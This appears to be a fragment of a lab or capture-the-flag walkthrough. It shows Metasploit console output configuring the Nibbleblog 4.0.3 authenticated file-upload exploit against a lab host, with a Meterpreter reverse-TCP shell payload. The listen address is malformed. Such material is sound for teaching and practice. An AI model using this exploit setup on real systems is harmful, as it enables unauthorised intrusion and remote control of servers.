 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS http://10.10.10.75/ yes The target host(s), see https://github.com/rapid7/metas
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.16.2 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3